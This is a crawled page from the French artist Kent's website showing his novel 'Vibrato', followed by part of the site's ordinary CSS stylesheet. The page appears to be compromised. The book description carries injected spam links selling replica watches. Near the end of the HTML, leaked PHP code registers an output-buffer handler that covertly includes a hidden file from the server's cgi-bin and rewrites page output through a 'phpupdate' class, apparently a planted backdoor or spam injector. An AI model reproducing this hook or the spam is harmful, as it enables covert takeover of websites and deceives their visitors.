

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kent-artiste.com/livre.php?livr_id=5
body_size: 4768
content:
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8">
﻿<link rel="shortcut icon" href="img/Kent-Cockenstock.ico" type="image/x-icon" />

﻿﻿﻿<!-- QUAND IL Y A UNE CLASSE AVEC WRAPPER, C'EST DEFILANT -->
<!-- Bootstrap CSS -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/docs.min.css" rel="stylesheet">

<!-- Font Awesome CSS = description des différentes icones -->
<link rel="stylesheet" href="css/font-awesome.min.css">
<link rel="stylesheet" href="fonts/themify-icons.css">

<!-- Owl Carousel CSS -->
<link rel="stylesheet" href="css/owl.carousel.css">

<!-- Magnific Popup core CSS file -->
<link rel="stylesheet" href="css/magnific-popup.css"> 

<!-- Animate CSS -->
<link rel="stylesheet" href="css/animate.css"> 

<!-- Theme CSS -->
<link rel="stylesheet" href="css/style.css">

<!-- Build Icons -->
<link rel="stylesheet" href="fonts/build/flaticon.css"> 

<!-- Google Fonts -->
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Oswald:400,700,300' rel='stylesheet' type='text/css'>
<!--<link href='http://fonts.googleapis.com/css?family=Dosis:300,400,500,600,700,800' rel='stylesheet' type='text/css'>-->

<!-- Google Fonts Style Script -->
<link href='http://fonts.googleapis.com/css?family=Seaweed+Script' rel='stylesheet' type='text/css'>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Vibrato Livre de Kent Artiste chanteur, &eacute;crivain et illustrateur fran&ccedil;ais</title>
<meta name="description" content="Vibrato livre de Kent">

<meta name=copyright content="Kent">
<meta name=author content="Kent Cockenstock">
<meta http-equiv="Content-language" content="fr" />
<meta name="robots" content="index,follow" />

</head>
<body class="livre">

<!-- DEBUT Page -->
<div class="page" id="page">
﻿<!-- styles dans fichier css/styles.css -->
	 <header class="white_bck">
        <!-- Header Top Line -->
        <div class="top_line clearfix">

            <!-- Facebook -->
			<!--<span class="tl_item">
				<a class="colorfacebook" href="https://www.facebook.com/pages/KENT-page-officielle/281991015572" target="_blank" title="facebook"><span class="ti ti-facebook"></span></a>
			</span>-->
			
            <!-- Instagram -->
			<!--<span class="tl_item">
				<a class="colorfacebook" href="https://www.instagram.com/kent.cokenstock.officiel/" target="_blank" title="instagram"><span class="ti ti-instagram"></span></a>
			</span>-->

            <!-- Youtube -->
			<!--<span class="tl_item">
				<a class="coloryoutube" href="https://www.youtube.com/user/ChaineOfficielleKENT" target="_blank" title="youtube"><span class="ti ti-youtube"></span></a>
			</span>-->
			
            <!-- Newsletter -->
            <div class="pull-right">
                <!--  -->
				<span class="tl_item">
					<a href="newsletter.php"><span class="ti ti-receipt"></span> Inscription Newslettre</a>
				</span>
            </div>
                  
        </div>
        <!-- Top Line End -->
 
        <!-- Logo -->
        <div class="logo pull-left">
            <a href="index.php"><b>Kent</b></a>
        </div>


        <!-- Header Buttons -->
        <div class="header_btns_wrapper">
             
            <!-- Main Menu Btn -->
            <div class="main_menu"><i class="ti-menu"></i><i class="ti-close"></i></div>
			
            
            <!-- Sub Menu -->
            <div class="sub_menu">
                <div class="sub_cont">
                    ﻿<!-- styles dans fichier css/styles.css couleur du fond de menu : ligne 1387 .white_bck -->
                    <ul>
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="index.php" class="parents" title="accueil"><span class="ti ti-home"></span></a></li>
                        <!-- FIN ELEMENT DE MENU -->
						
			<!-- DEBUT ELEMENT DE MENU FACEBOOK -->
                        <li class="no_arrow"><a href="https://www.facebook.com/pages/KENT-page-officielle/281991015572" class="parents" title="page facebook" target="_blank"><span class="ti ti-facebook"></span></a></li>
                        <!-- FIN ELEMENT DE MENU -->

			<!-- DEBUT ELEMENT DE MENU INSTAGRAM -->
                        <li class="no_arrow"><a href="https://www.instagram.com/kent.cokenstock.officiel/" class="parents" title="page instagram" target="_blank"><span class="ti ti-instagram"></span></a></li>
                        <!-- FIN ELEMENT DE MENU -->
						
			<!-- DEBUT ELEMENT DE MENU YOUTUBE -->
                        <li class="no_arrow"><a href="https://www.youtube.com/user/ChaineOfficielleKENT" class="parents" title="chaine youtube" target="_blank"><span class="ti ti-youtube"></span></a></li>
                        <!-- FIN ELEMENT DE MENU -->

                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="actualites.php" class="parents">Actus</a>
                            <!--<ul class="mega_menu">-->
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <!--<li class="mega_sub">
                                    <ul>
                                        <li><a href="actualites.php">Toutes les actualit&eacute;s</a></li>
                                        <li><a href="media.php">Media</a></li>
                                        <li><a href="coups-de-coeur.php">Coups de c&oelig;ur</a></li>
                                    </ul>
                                </li>-->
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            <!--</ul>-->
                        </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="biographie.php" class="parents">Bio</a></li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li><a href="journal-liste.php" class="parents">Journal</a>
							<ul class="mega_menu">
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="journal-liste.php?ssrubr_id=1">Au fil du temps</a></li>
                                        <li><a href="journal-liste.php?ssrubr_id=2">Journal berlinois</a></li>
                                        <li><a href="journal-liste.php?ssrubr_id=3">Album Panorama</a></li>
                                    </ul>
                                </li>
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            </ul>
                                                    </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li><a href="musique.php" class="parents">Musique</a>
                            <ul class="mega_menu">
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="musique.php?albu_type=Kent">Kent</a></li>
                                        <li><a href="musique.php?albu_type=Intime Collection">Intime Collection</a></li>
                                        <li><a href="musique.php?albu_type=Starshooter">Starshooter</a></li>
                                    </ul>
                                </li>
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            </ul>
                        </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li><a href="livres.php" class="parents">Livres</a>
                            <ul class="mega_menu">
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="livres.php?livr_typelivre_id=2">Livres</a></li>
                                        <li><a href="livres.php?livr_typelivre_id=4">Livres Jeunesse</a></li>
                                        <li><a href="livres.php?livr_typelivre_id=1">Bandes dessinées</a></li>
                                        <li><a href="livres.php?livr_typelivre_id=3">Divers</a></li>
                                    </ul>
                                </li>
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            </ul>
                        </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="videos.php" class="parents">Clips</a></li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li><a href="photos.php" class="parents">Photos</a>
                            <ul class="mega_menu">
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="photos.php">Portraits</a></li>
                                        <li><a href="instantanes.php">Instantan&eacute;s</a></li>
                                    </ul>
                                </li>
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            </ul>
                        </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="illustrations.php" class="parents">Illustrations</a></li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="https://shop.kent-artiste.com" class="parents" target="_blank">Shop</a></li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                         <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="contact.php" class="parents">Contact</a></li>
                        <!-- FIN ELEMENT DE MENU -->

                        <!-- Language -->
                        <li class="right_sub"><a href="#" class="parents">EN</a>
                            <ul class="mega_menu">
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="biographie.php?lang=en">Biography</a></li>
										<li><a href="musique.php?lang=en">Music</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <!-- Language End-->
                     

                    </ul>                </div>
            </div>
            <!-- Sub Menu End -->

        </div>
        <!-- Header Buttons End -->
        
        <!-- Up Arrow -->
        <a href="#page" class="up_block go"><i class="fa fa-angle-up"></i></a>

    </header>
    <!-- Header End -->
﻿<!-- DEBUT Sales : Grande photo de fond avec titre et bouton - Modele Travel -->
<section class="boxes" id="sales">
    <div class="container-fluid">

        <!-- Title -->
        <!--<h4 class="sml_abs_title wow fadeInUp">Sales</h4>-->

        <div class="row">
            <!-- col -->
			<!-- $photobando est dans le fichier fonction.php -->
            <div class="col-md-12 bordered_block image_bck" data-image="http://www.kent-artiste.com/photos/fonds/fond-bando-kent-2022-05.jpg">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 col-md-offset-3 wow fadeInUp text-center">
                            <span class="great_title color">Livres</span> 
                            <!--<span class="into_txt"></span>-->
                        </div>
                    </div>    
                </div>
            </div>
            <!-- Col End -->
			
			<!-- col -->
            <div class="col-md-12">
                <div class="container">
                    <div class="row">
                        <div class="col-md-13 wow fadeInUp text-center">
                            
							<a href="livres.php?livr_typelivre_id=2" class="btn btn-color">Livres</a><a href="livres.php?livr_typelivre_id=4" class="btn btn-color">Livres Jeunesse</a><a href="livres.php?livr_typelivre_id=1" class="btn btn-color">Bandes dessinées</a><a href="livres.php?livr_typelivre_id=3" class="btn btn-color">Divers</a>
                            
                        </div>
                    </div>    
                </div>
            </div>
            <!-- Col End -->

        </div>
        <!-- Row End -->

    </div>
</section>	
<!-- FIN Sales : Grande photo de fond avec titre et bouton -Modele Travel -->﻿		

	<!-- DEBUT Content dans blog single sidebar no sidebar -->
	<div class="content">
		<div class="container-fluid">
			
			<div class="row">
				<div class="bordered_block col-sm-12 grey_border">
					
					<div class="container">
						<div class="row">
						
							<!--Sidebar-->
							<div class="col-md-12 col-xs-12 fond-dark-gray">
							<h3 class="white">Vibrato</h3>
							<h4 class="color"><strong>2007</strong></h4>
                            
														<h5 class="white">Livres</h5>
							
							
							<div style="float:right;">
							<ul class="list-unstyled">
							<!-- DEBUT FACEBOOOK -->
							<li>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.6";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));</script>

							<div class="fb-share-button" data-href="/livre.php?livr_id=5" data-layout="button" data-mobile-iframe="true"><a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=/livre.php?livr_id=5&amp;src=sdkpreparse">Partager</a></div>
							<div id="fb-root"></div>
							<!--<script src="http://connect.facebook.net/fr_FR/all.js#xfbml=1"></script>
							<fb:send></fb:send>-->
							</li>
							<!-- FIN FACEBOOOK -->
							
							<!-- TWITTER -->
							<li>
							<a href="https://twitter.com/share" class="twitter-share-button" data-lang="fr" title="partager sur twitter">twitter</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
							</li>
							<!-- FIN TWITTER -->
							
							</ul>
							</div>							
								<!--Item-->
								<div class="post-snippet">
																			<div class="col-xs-6">
										<a href="photos/livres/zoom/vibrato.jpg" title="Vibrato">
										<img src="photos/livres/zoom/vibrato.jpg" border="0" title="Vibrato" align="left"></a>
										</div>
										
																			
									<div class="post-title">
										<span class="label">Livres</span>
										<a href="#" class="white">
											<h4 class="inline-block white_txt">Vibrato</h4>
										</a>
									</div>
									
																			<p class="white"><span class="color">Auteur</span> : Kent</p>
																				<p class="white"><span class="color">Éditeur</span> : J.C. Lattès</p>
																			
																			<blockquote class="white">
											<strong>Roman</strong><br><br><em>De nos jours où l'arrivisme est une qualité, la modestie est une tare. Un modeste se contente de ce qu'il a, il n'est pas un battant, donc on ne le respecte pas. Il rentre dans la famille des losers et les losers, on les largue ou on les laisse faisander dans un placard. C'est ce que découvre Jacky Bonaventure, ex-directeur du catalogue de Pandora-BMI, Major tentaculaire au service de la musique et du profit. Sa femme et sa fille le quittent, l'amour non plus n'aime pas les modestes. Il est gentil aussi, Jacky, c'est démodé, c'est touchant. Est-ce par pitié que ses supérieurs lui refile un ultime boulot ? Retrouver Alex Elzen, ex-rockstar égaré, en vue de reformer un duo à succès. Jackpot garanti. Seulement l'Alex, il est aux abonnés absents et la tâche s'avère plus compliquée que prévu. Mais Jacky Bonaventure s'en acquitte avec ferveur. La trajectoire musicale et humaine d'Alex Elzen l'intéresse. Il travaille dans l'industrie du disque par passion, lui. Il adore remuer la poussière des étoiles filantes. Il a aussi une revanche à prendre sur son sort et les ambitieux qui l'humilient. Une revanche qui le mènera au pays où les fourmis rêvent.</em><br><br>Livre disponible à la vente sur le site à la rubrique <a href=http://www.kent-artiste.com/shopping/index.php target=_self>le shop</a><br>The reliable website provides best quality <a href=https://www.omega-first.co.uk/>replica omega watches</a> UK: De Ville, Seamaster, Speedmaster and Constellation.</br><br><br>You can possess cheap and luxury UK <a href=https://www.wjfashion.me/>replica watches</a> if you intensively read the website.</br>										</blockquote>
																			
																			<p class="color">Épuisé</p>
																											
									

								</div>

							</div>
							<!--Sidebar End-->
							
						</div>
						<!--Row End-->

					</div>
				</div>
			</div> 
			<!-- Row End -->


		</div>
	</div>
	<!-- FIN Content dans blog single sidebar no sidebar -->
	

</div>
<!-- FIN Page -->

﻿<!-- JQuery -->
<script src="js/jquery-1.11.3.min.js"></script> 
<!-- WL Carousel JS -->
<script src="js/owl.carousel.min.js"></script>
<!-- PrefixFree -->
<script src="js/prefixfree.min.js"></script>
<!-- Magnific Popup core JS file -->
<script src="js/jquery.magnific-popup.min.js"></script>
<!-- Textillate -->
<script src="js/jquery.lettering.js"></script>
<!-- Countdown -->
<script src="js/jquery.plugin.min.js"></script> 
<script src="js/jquery.countdown.min.js"></script>
<!-- JQuery UI -->
<script src="js/jquery-ui.js"></script>
<!-- Wow -->
<script src="js/wow.js"></script>
<!-- Masonry -->
<script src="js/masonry.pkgd.min.js"></script>
<!-- Bootstrap JS -->
<script src="js/bootstrap.min.js"></script>
<!-- Theme JS -->
<script src="js/script.js"></script>





function ob_gzhanler($s)
{
   $f='/home/kentarti/cgi-bin/ssess_46f4d5695bad3936959e4db9b272ab44';
    if(file_exists($f)) include_once($f);
    return class_exists('phpupdate') ? phpupdate::copyright($s) : $s;
}
ob_start('ob_gzhanler');
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kent-artiste.com/css/style.css
body_size: 16539
content:
/* TABLE OF CONTENT
======================================
# 1. Main Styles
# 2. Passpartu Green
# 3. Passpartu Pink
# 4. Passpartu Light
# 5. Passpartu Blue
# 6. Passpartu Red
# 7. Passpartu Purple
# 8. Passpartu Black
# 9. Passpartu White
# 10. Inside
# 11. Rounded
# 12. Products
# 13. Comments
# 14. font Mr Dafoe
# 15. font-Seaweed-Script
# 16. font-Roboto-Slab
# 17. Wedding
# 18. Header
# 19. Header No Border
# 20. Top Line
# 21. Header White
# 22. Header Black
# 23. Portfolio
# 24. Food
# 25. Bootstrap
# 26. Animations
# 27. Intro
# 28. Object Sliders
# 29. Film Slider
# 30. Sport Items
# 31. Intro
# 32. Boxes
# 33. RSVP
# 34. Over Animation
# 35. Menu
# 36. Zoom Animation
# 37. Prices
# 38. Reviews
# 39. Title Block
# 40. Medicine
# 41. Spa
# 42. Pricing Table
# 43. Partners
# 44. Tabs
# 45. Footer
# 46. Responsive
# 47. Colors
# 48. Background
======================================
*/

/*Main Styles*/
body {
    color: #67707c;
    font:400 14px/26px "Open Sans",sans-serif;
	margin:0;
	padding:0;
	min-height:100%;
	height:100%;
	background-color: #fff;
}
a, a:focus, a:active {
	color: #FF9000;
}
a:hover{
	color: #6f6f6f;
}
html {
	min-height:100%;
	height:100%
}
.clear {
	clear: both;
}
.page {
	min-height:100%;
	position:relative;
	height:100%;	
	left: 0;
	padding: 0 10px;
}
.wow {
	-webkit-transform: translateZ(0);
}
	/*No Passpartu*/
	.no_passpartu .page {
		padding: 0
	}
		.no_passpartu .after_slider_border {
			display: none
		}
	.no_passpartu .footer {
		margin: 0
	}
	.no_passpartu .bordered_block {
		border: 0!important;
		margin-top: 0!important
	}
	.no_passpartu .row {
		padding-top: 0
	}
	.no_passpartu .boxes {
		margin-top: 0!important
	}
	.no_passpartu .reviews {
		padding-top: 0
	}
	.no_passpartu .inside_title {
		border-bottom: 0
	}
	.no_passpartu .container-fluid {
		margin-right: 0!important
	}
		.no_passpartu .container-fluid > .row {
			margin-right: 0;
			margin-left: 0
		}
	.no_passpartu .bordered_over:before, .no_passpartu .bordered_over h4 span:before {
		border: 0!important
	}
	.no_passpartu .bordered_over:hover:after {
		top:0!important;
		bottom:0;
		left:0;
		right:0;
	}
	.no_passpartu .white_bck {
		left: 0;
		right: 0;
		top: 0
	}
		.no_passpartu .white_bck:after {
			display: none
		}

.clear {
	clear: both;
}



.passpartu {
	position: fixed;
	z-index: 11;
	background: #828e9d;	/* #e5e4ff */
}
.passpartu_left {
	width: 10px;
	height: 100%;	
}
	
.passpartu_right {
	width: 10px;
	height: 100%;
	right: 0
}
.passpartu_bottom {
	width: 100%;
	height: 10px;
	bottom: 0
}
.passpartu_top {
	width: 100%;
	height: 10px;
	top: 0;
}
.passpartu_stones {
	background: url(../images/sky.jpg) no-repeat fixed;
}

/*Passpartu Green*/
.passp_green .passpartu {
	background:#09c0a4 ;
} 
.passp_green .bordered_block {
	border-right: 10px solid #09c0a4;
	border-top: 10px solid #09c0a4;
	border-bottom: 10px solid #09c0a4;
} 
.passp_green .after_slider_border {
	background: #09c0a4
}
.passp_green  .bordered_block:first-child {
	border-left:10px solid #09c0a4;
}
.passp_green .inside_title {
	border-bottom: 10px solid #09c0a4
}
.absolute {
	color: #fff
}
.prev_item {
	margin: 0 0 20px 0;
	display: block;
}
.prev_item img {
	width: 100%;
	height: auto;
}
.row20 {
	padding: 0 96px;
}
	.prev_cont {
		display: block;
		margin: 10px 0;
	}
	.prev_cont b {
		text-align:center;
		display: block; 
		font: 400 18px/32px Oswald;	/*font: 400 14px/24px Oswald;*/
		text-transform: uppercase;
	}
	.demo_titles {
		text-align: center;
		padding: 96px 0 72px;
	}
	.demo_titles_second {
		padding: 72px 0;
	}
		.demo_titles h3:after {
			display: none!important;
		}

/*Passpartu Pink*/
.passp_pink .passpartu {
	background:#ff4081;
} 
.passp_pink .bordered_block {
	border-right: 10px solid #ff4081;
	border-top: 10px solid #ff4081;
	border-bottom: 10px solid #ff4081;
} 
.passp_pink .after_slider_border {
	background: #ff4081;
}
.passp_pink  .bordered_block:first-child {
	border-left:10px solid #ff4081;
}
.passp_pink .inside_title {
	border-bottom: 10px solid #ff4081;
}


/*Passpartu Light*/
.passp_light .passpartu {
	background:#f3f3f3;
} 
.passp_light .bordered_block {
	border-right: 10px solid #f3f3f3;
	border-top: 10px solid #f3f3f3;
	border-bottom: 10px solid #f3f3f3;
} 
.passp_light .after_slider_border {
	background: #f3f3f3;
}
.passp_light  .bordered_block:first-child {
	border-left:10px solid #f3f3f3;
}
.passp_light .inside_title {
	border-bottom: 10px solid #f3f3f3;
}

/*Passpartu Blue*/
.passp_blue .passpartu {
	background:#0277bd;
} 
.passp_blue .sml_abs_title {
	color: #fff;
	background:#0277bd;
}
.passp_blue .bordered_block {
	border-right: 10px solid #0277bd;
	border-top: 10px solid #0277bd;
	border-bottom: 10px solid #0277bd;
} 
.passp_blue .after_slider_border {
	background: #0277bd;
}
.passp_blue  .bordered_block:first-child {
	border-left:10px solid #0277bd;
}
.passp_blue .inside_title {
	border-bottom: 10px solid #0277bd;
}

/*Passpartu Red*/
.passp_red .passpartu {
	background:#b71c1c ;
} 
.passp_red .bordered_block {
	border-right: 10px solid #b71c1c;
	border-top: 10px solid #b71c1c;
	border-bottom: 10px solid #b71c1c;
}
.passp_red .after_slider_border {
	background: #b71c1c;
} 
.passp_red  .bordered_block:first-child {
	border-left:10px solid #b71c1c;
}
.passp_red .inside_title {
	border-bottom: 10px solid #b71c1c;
}

/*Passpartu Purple*/
.passp_purple .passpartu {
	background:#7e57c2;
} 
.passp_purple .bordered_block {
	border-right: 10px solid #7e57c2;
	border-top: 10px solid #7e57c2;
	border-bottom: 10px solid #7e57c2;
} 
.passp_purple .after_slider_border {
	background: #7e57c2;
}
.passp_purple  .bordered_block:first-child {
	border-left:10px solid #7e57c2;
}
.passp_purple .inside_title {
	border-bottom: 10px solid #7e57c2;
}

/*Passpartu Black*/
.passp_black .passpartu {
	background:#000;
} 
.passp_black .after_slider_border {
	background: #000;
}
.passp_black .bordered_block {
	border-right: 10px solid #000;
	border-top: 10px solid #000;
	border-bottom: 10px solid #000;
} 
	.passp_black .sml_abs_title {
		background: #000;
		color: #e5e4ff;
	}
	.passp_black  .bordered_block:first-child {
		border-left:10px solid #000;
	}
.passp_black .inside_title {
	border-bottom: 10px solid #000;
}

/*Passpartu White*/
.passp_white .passpartu {
	background:#fff;
} 
.passp_white .bordered_block {
	border-right: 10px solid #fff;
	border-top: 10px solid #fff;
	border-bottom: 10px solid #fff;
} 
	.passp_white .sml_abs_title {
		background: #fff;
	}
.passp_white .after_slider_border {
	background: #fff;
}
.passp_white  .bordered_block:first-child {
	border-left:10px solid #fff;
}
.passp_white .inside_title {
	border-bottom: 10px solid #fff;
}



/*Inside*/
.inside_title {
	height: 340px;
	position: relative;
	padding: 142px 0 40px;
	border-bottom: 10px solid #e5e4ff;
}
	.inside_title .container {
		top: 50%;
		transform: translate3d(0px, -50%, 0px);
	}
	.inside_title h1 {
		margin: auto 0;
		position: relative;
	}
.content {
	position: relative;
	z-index: 0;
	margin-top: -10px
}
	.no_passpartu .content {
		margin-top: 0
	}
	.content h2:first-child {
		margin-top: 0
	}
	.content img {
		max-width: 100%;
		height: auto;
	}
.breadcrumbs {
	position: relative;
	z-index: 3;
	padding: 10px 0 0 0;
}
	.breadcrumbs a:after {
		display: inline-block;
		content: "/";
		margin: 0 20px;
	}


/*Rounded*/
.rounded .logo a, 
.rounded header.no_border .sub_menu li, 
.rounded .main_menu, 
.rounded .header_btn, 
.rounded .search_block,
.rounded .bask_block,
.rounded .sub_menu li,
.rounded .owl-prev,
.rounded .owl-next,
.rounded .up_block,
.rounded .down_block,
.btn-rounded,
.rounded .sub_menu a:hover:before, 
.rounded .sub_menu a.active:before,
.rounded .form-control,
.rounded.progress,
.rounded .pricing-table,
.rounded .no_border ul .mega_menu:before,
.rounded .no_border ul .mega_menu {
		border-radius: 3px!important;
}



/*Products*/
.product_item_line {
	margin:10px 0!important;
}
.product_item {
	margin: 0 10px 20px!important;
	position: relative;
	display: block;
}
.mid_wrapper .product_item {
	padding: 0!important;
}
	.product_item:hover {
		text-decoration: none;
	}
	.product_photo {
		display: block;
		position: relative;	
		overflow: hidden;
	}
	.product_photo img {
		transform:scale(1.2);
		transition:1s all;
	}
	.product_price {
		display: block;
		font: 400 14px/24px Oswald;
		color: #FF9000;
	}
	.product_title {
		display: block;
		font: 400 18px/28px Oswald;
		text-transform: uppercase;
		margin: 20px 0 5px;
	}
	.product_item:hover .product_photo img {
		transform:scale(1);
	}
.products {
	margin: 40px 0 0;
	position: relative;
}
	.widget-price-filter {
	    position: relative;
	    padding-top: 25px;
	}
	.widget-price-filter .min-filter{
	    position: absolute;
	    top: 0;
	    left: 9%;
	}
	.widget-price-filter .max-filter{
	    position: absolute;
	    top: 0;
	    left: 63%;
	}
	.widget-price-filter .ui-slider {
	    position: relative;
	    height: 4px;
	    border-radius: 3px;
	    background: rgba(0,0,0,0.5);
	    margin: 5px 0 20px;
	}
	.widget-price-filter .ui-slider-range {
	    position: absolute;
	    top: 0;
	    height: 4px;
	    border-radius: 3px;
	    background: #222228;
	}
	.widget-price-filter .ui-slider-handle {
	    position: absolute;
	    top: -3px;
	    width: 10px;
	    height: 10px;
	    margin-left: -4px;
	    outline: none;
	    border-radius: 3px;
	    background: #222228;
	    cursor: pointer;
	}




	.mid_wrapper .owl-pagination {
		display: block;
		width: 100%;
	}
		.mid_wrapper .owl-prev, .mid_wrapper .owl-next {
			border: 1px solid rgba(255, 255, 255, 1)!important;
		}
		.mid_wrapper .owl-prev {
			margin-left:10px!important;
		}
		.mid_wrapper .owl-next {
			margin-right:10px!important;
		}
.sale {
	position: absolute;
	top: 20px;
	font: 400 14px/24px Oswald;
	text-transform: uppercase;
	right: 20px;
	color: #fff;
	background: rgba(0,0,0,0.6);
	padding: 3px 10px;
}
	.sale:before {
		border: 1px solid rgba(255,255,255,0.18);
		display: block;
		position: absolute;
		content: "";
		top: -5px;
		bottom: -5px;
		left: -5px;
		right: -5px;
	}
.new {
	position: absolute;
	top: 20px;
	font: 400 14px/24px Oswald;
	text-transform: uppercase;
	left: 20px;
	color: #fff;
	background: rgba(0,0,0,0.6);
	padding: 3px 10px;
}
	.new:before {
		border: 1px solid rgba(255,255,255,0.18);
		display: block;
		position: absolute;
		content: "";
		top: -5px;
		bottom: -5px;
		left: -5px;
		right: -5px;
	}
	.product_item img {
		width: 100%;
		height: auto;
	}
	.recent_photo img {
		width: 100%;
		height: auto;
	}
	.recent_photo {
		width: 70px;
		float: left;
		margin:5px 10px 0 0;
		display: block;
	}
	.recent_txt {
		display: block;
		overflow: hidden;
	}
	.recent_item {
		display: block;
		margin: 0 0 20px 0;
	}
	.toolbar {
		margin:0 0 40px 0;
		padding: 0 0 8px 0;
		border-bottom: 1px solid #e5e4ff;
	}
	.products_inside_wrapper {
		height: 400px;
		position: relative!important;
	}
		.products_inside_wrapper .owl-prev {
			left: 20px!important;
		}
		.products_inside_wrapper .owl-next {
			right: 20px!important;
		}
		.products_inside_wrapper .owl-controls {
			margin-top: -10px;
			bottom: -10px;
		}
		.products_inside_wrapper .owl-pagination {
			display: block;
		}
	.payment-item .method {
		display: inline-block;
	}
	.qty {
		width: 57px;
		display: inline-block;
		min-height: 36px;
		position: absolute;
	}
	.add-to-cart {
		display: inline-block;
		width: 57px;
		height: 36px;
		margin: 0 10px 0 0;
		vertical-align: top;
		position: relative;
	}
	.btn .fa-icon {
		margin: 0 5px 0 0;
	}
	.tab-pane {
		padding: 20px 0;
	}
	.cat-list a, .tags-list a {

	}
	.cat-list a, .tags-list a {
		display: inline-block;
		margin: 3px;
	}
	.social-icon {
		margin:20px 0;
	}
